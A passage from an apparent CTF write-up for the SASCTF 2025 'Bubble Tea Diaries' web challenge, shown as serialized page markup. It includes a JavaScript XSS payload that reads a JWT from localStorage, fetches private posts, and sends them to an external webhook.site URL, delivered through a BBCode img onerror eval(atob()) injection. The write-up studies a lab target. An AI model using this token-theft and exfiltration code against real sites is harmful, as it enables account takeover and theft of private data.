Post","src":"/static/images/sasctf-2025-quals/bubble-tea-diaries/xss.png","width":"743","height":"619"}]}],["$","div",null,{"children":["$","$L11",null,{"alt":"XSS Post Cont.","src":"/static/images/sasctf-2025-quals/bubble-tea-diaries/xss2.png","width":"845","height":"339"}]}],["$","h3",null,{"id":"crafting-the-exploit","children":[["$","a",null,{"href":"#crafting-the-exploit","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Crafting the Exploit"]}],["$","p",null,{"children":["So now we have a solid XSS bug. Time to escalate to steal flag in adminâ€™s private posts. First we need to know where the JWT Token stored, and it was located within localstroage with a funny key ",["$","code",null,{"children":"DiarrheaTokenBearerInLocalStorageForSecureRequestsContactAdminHeKnowsHotToUseWeHaveManyTokensHereSoThisOneShouldBeUnique"}],"."]}],["$","p",null,{"children":["Second, we need to know how to obtain the posts using the JWT. It was found that all posts can be viewed by sending a GET requests into ",["$","code",null,{"children":"/api/posts"}],"."]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":["@posts_bp",["$","span",null,{"className":"token punctuation","children":"."}],"route"]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'/'"}],["$","span",null,{"className":"token punctuation","children":","}]," methods",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'GET'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@jwt_required"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"get_posts"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    page ",["$","span",null,{"className":"token operator","children":"="}]," request",["$","span",null,{"className":"token punctuation","children":"."}],"args",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'page'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"type"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    per_page ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"min"}],["$","span",null,{"className":"token punctuation","children":"("}],"request",["$","span",null,{"className":"token punctuation","children":"."}],"args",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'per_page'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"type"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# This is key - it only returns posts for the authenticated user"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    posts ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["        Post",["$","span",null,{"className":"token punctuation","children":"."}],"query\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"."}],"where",["$","span",null,{"className":"token punctuation","children":"("}],"Post",["$","span",null,{"className":"token punctuation","children":"."}],"user_id ",["$","span",null,{"className":"token operator","children":"=="}]," get_jwt_identity",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Bot's user ID"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"."}],"order_by",["$","span",null,{"className":"token punctuation","children":"("}],"Post",["$","span",null,{"className":"token punctuation","children":"."}],"created_at",["$","span",null,{"className":"token punctuation","children":"."}],"desc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"."}],"paginate",["$","span",null,{"className":"token punctuation","children":"("}],"page",["$","span",null,{"className":"token operator","children":"="}],"page",["$","span",null,{"className":"token punctuation","children":","}]," per_page",["$","span",null,{"className":"token operator","children":"="}],"per_page",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    result ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," post ",["$","span",null,{"className":"token keyword","children":"in"}]," posts",["$","span",null,{"className":"token punctuation","children":"."}],"items",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        post_dict ",["$","span",null,{"className":"token operator","children":"="}]," post",["$","span",null,{"className":"token punctuation","children":"."}],"to_extended_dict",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# This includes the content"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# ... additional processing ..."}],"\n"]}],["$","span",null,{"className":"code-line","children":["        result",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"post_dict",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," jsonify",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"'items'"}],["$","span",null,{"className":"token punctuation","children":":"}]," result",["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token comment","children":"# This will contain the flag post"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"'page'"}],["$","span",null,{"className":"token punctuation","children":":"}]," page",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"'per_page'"}],["$","span",null,{"className":"token punctuation","children":":"}]," per_page",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"'total'"}],["$","span",null,{"className":"token punctuation","children":":"}]," posts",["$","span",null,{"className":"token punctuation","children":"."}],"total",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"'pages'"}],["$","span",null,{"className":"token punctuation","children":":"}]," posts",["$","span",null,{"className":"token punctuation","children":"."}],"pages\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Now we can create a one-shot js code to exfiltrate the admin posts."}],["$","$L12",null,{"className":"language-javascript","children":["$","code",null,{"className":"code-highlight language-javascript","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"const"}]," token ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token dom variable","children":"localStorage"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'DiarrheaTokenBearerInLocalStorageForSecureRequestsContactAdminHeKnowsHotToUseWeHaveManyTokensHereSoThisOneShouldBeUnique'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"fetch"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'/api/posts'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property literal-property","children":"headers"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property string-property","children":"'Authorization'"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"'Bearer '"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," token\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"then"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"response"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," response",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"text"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," \n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"then"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"data"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"fetch"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'https://webhook.site/5be3ea44-54b1-4cf4-a5e5-7d8ff4caa6f0'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property literal-property","children":"method"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"'POST'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property literal-property","children":"body"}],["$","span",null,{"className":"token operator","children":":"}]," data \n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]]}]}],["$","p",null,{"children":"To avoid character escaping issues, weâ€™ll use base64-encoded payload. The final payload may look like this:"}],["$","$L12",null,{"children":["$","code",null,{"className":"code-highlight language-bb","children":["$","span",null,{"className":"code-line","children":"[img onerror=eval(atob('[base64]'))]https://example.com/image.jpg[/img]\n"}]}]}],["$","p",null,{"children":"Now we need to create a new post with the payload and set the post type to public:"}],["$","div",null,{"children":["$","$L11",null,{"alt":"Create Post","src":"/static/images/sasctf-2025-quals/bubble-tea-diaries/create-post.png","width":"687","height":"661"}]}],["$","p",null,{"children":"Then we can get the public post URL by clicking on View Post:"}],["$","div",null,{"children":["$","$L11",null,{"alt":"View Post","src":"/static/images/sasctf-2025-quals/bubble-tea-diaries/view.png","width":"1005","height":"346"}]}],["$","p",null,{"children":["The final step is to send the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://bubble-tea.task.sasc.tf/post/84d088da-3375-4ff0-b509-12f901b6d7d9/posts/42","children":"public post URL"}]," into bot interface, which gives us flag in the webhook."]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Get Flag","src":"/static/images/sasctf-2025-quals/bubble-tea-diaries/flag.png","width":"759","height":"675"}]}],["$","p",null,{"children":[["$","strong",null,{"children":"Flag found:"}]," ",["$","code",null,{"children":"SAS{bl4ck_c47_1n_th3_bl4ck_r0om_d01n_b00m_boom_b00m}"}]]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Ld",null,{"href":"/tags/xss","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","XSS"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/it-sova","children":"SASCTF 2025 Quals â€“ it Sova"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/bi0sctf-2025/blockchains","children":"bi0sCTF 2025 â€“ Blockchain Challenges"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null
